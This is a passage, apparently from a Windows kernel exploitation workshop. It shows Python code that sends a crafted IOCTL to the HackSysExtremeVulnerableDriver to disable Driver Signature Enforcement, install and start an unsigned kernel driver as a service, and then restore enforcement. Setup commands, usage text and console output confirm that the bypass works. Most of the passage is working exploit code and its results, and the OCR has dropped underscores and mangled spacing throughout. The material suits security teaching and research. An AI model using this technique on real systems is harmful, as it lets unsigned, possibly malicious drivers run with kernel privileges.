       input = 'x10x00x42x42x00x00x00x00'
       input += struct.pack("Q",address)
       input += struct.pack("<L",default) #reset DSE</pre>
       input += "\x43" * (size - len(input))
       alloc_memory(0x000000042420000, input, size)
       IOCTL VULN
                      = 0 \times 0022200 b #
       DEVICE NAME
                     = "\\\\.\\HackSysExtremeVulnerableDriver"
                        = c ulong()
       dwReturn
       inputbuffer
                        = 0x41410000 #memory address of the input buffer
```

```
inputbuffer size = 0x1000
       IoStatusBlock = c ulong()
       print "[*] Turning off DSE"
       driver_handle = kernel32.CreateFileA(DEVICE_NAME, GENERIC READ | GENERIC WRITE, 0, None,
OPEN EXISTING, 0, None)
       if (INVALID HANDLE VALUE == driver handle):
               print "[-] Couldn't open driver, exiting..."
               sys.exit(-1)
       else:
               print "[*] Talking to the driver sending vulnerable IOCTL..."
               dev ioctl = ntdll.ZwDeviceIoControlFile(driver handle,
                                                                        None,
                                                                        None,
                                                                        None,
                                                                        byref(IoStatusBlock),
                                                                        IOCTL VULN,
                                                                        inputbuffer,
                                                                        inputbuffer size,
                                                                        None,
                                                                        0x0
                                                                        )
       print "[*] Installing unsigned service..."
       r = install_service(options.service_name,options.file_path)
       if not r:
               print "[-] Failed to install service, exiting..."
               sys.exit(-1)
       #start driver
       print "[*] Starting unsigned service"
       start_service(options.service_name)
       print "[*] Restoring DSE"
       inputbuffer
                         = 0x42420000 #memory address of the input buffer
       inputbuffer size = 0x1000
       IoStatusBlock2 = c ulong()
       driver_handle = kernel32.CreateFileA(DEVICE_NAME, GENERIC_READ | GENERIC WRITE, 0, None,
OPEN EXISTING, 0, None)
       if (INVALID HANDLE VALUE == driver handle):
               print "[-] Couldn't open driver, exiting..."
               sys.exit(-1)
       else:
               print "[*] Talking to the driver sending vulnerable IOCTL..."
               dev ioctl = ntdll.ZwDeviceIoControlFile(driver handle,
                                                                        None,
                                                                        None,
                                                                        None,
                                                                        byref(IoStatusBlock2),
                                                                        IOCTL VULN,
                                                                        inputbuffer,
                                                                        inputbuffer size,
                                                                        None,
                                                                        0 \times 0
                                                                        )
```

We need to load and start our vulnerable driver:

sc create HS type= kernel binPath= c:\Users\workshop\Desktop\HEVD\_signed.sys sc start HS

And then we can run the exploit (as Administartor in order to install a driver):

| Usage: exploit.py [options] |                                       |  |  |  |  |
|-----------------------------|---------------------------------------|--|--|--|--|
| Options:                    |                                       |  |  |  |  |
| -h,help                     | show this help message and exit       |  |  |  |  |
| <pre>-o,g_cioptions</pre>   | Use CI!g_cioptions flag to bypass DSE |  |  |  |  |
| <pre>-e,g_cienabled</pre>   | Use nt!g_cienabled flag to bypass DSE |  |  |  |  |
| -s SERVICE_NAME,se          | rvice=SERVICE_NAME                    |  |  |  |  |

Service name to install -p FILE\_PATH, --path=FILE\_PATH Path of the unsigned driver

Result (with verifying that the driver works and it can't be loaded without an exploit):

c:\Users\workshop\Desktop>exploit.py -o -s WS -p c:\Users\workshop\Desktop\workshop\_win10.sys [\*] OS version: Windows 10 [+] Retrieving c\_char\_p('CI.dll') info... [+] c\_char\_p('CI.dll') base address: 0xfffff80d22120000L
[\*] CI.dll base: 0xfffff80d22120000L [\*] ci!g\_cioptions: 0xfffff80d2213dcb0L \*] disable DSE with the value: 0x0 \*] enable DSE with the value: 0x6 \*] Allocating input buffer [\*] Allocating input buffer \*] Turning off DSE \*] Talking to the driver sending vulnerable IOCTL... Installing unsigned service... [\*] Opening SC Manager [+] Opened SC Manager \*] Creating service +] Created service [\*] Starting unsigned service [\*] Opening SC Manager [+] Opened SC Manager \*] Opening service Service opened +1 Starting service \*] [+] Service started \*] Restoring DSE [\*] Talking to the driver sending vulnerable IOCTL... c:\Users\workshop\Desktop>sc query WS SERVICE\_NAME: WS TYPE : 1 KERNEL\_DRIVER : 4 RUNNING STATE (STOPPABLE, NOT\_PAUSABLE, IGNORES\_SHUTDOWN) WIN32\_EXIT\_CODE (0x0) SERVICE\_EXIT\_CODE : 0 (0x0) CHECKPOINT : 0x0 WAIT HINT : 0x0 c:\Users\workshop\Desktop>controller.py -d c:\Users\workshop\Desktop>type c:\Windows\example.txt This is 0 test c:\Users\workshop\Desktop>sc stop WS SERVICE\_NAME: WS : 1 KERNEL\_DRIVER TYPE STATE : 1 STOPPED WIN32\_EXIT\_CODE : 0 (0x0) : 0 (0x0) SERVICE\_EXIT\_CODE CHECKPOINT : 0x0 WAIT\_HINT : 0x0 c:\Users\workshop\Desktop>sc start WS [SC] StartService FAILED 577: Windows cannot verify the digital signature for this file. A recent hardware or software change might have installed a file that is signed incorrectly or damaged, or that might be malicious software from an unknown source.

c:\Users\workshop\Desktop>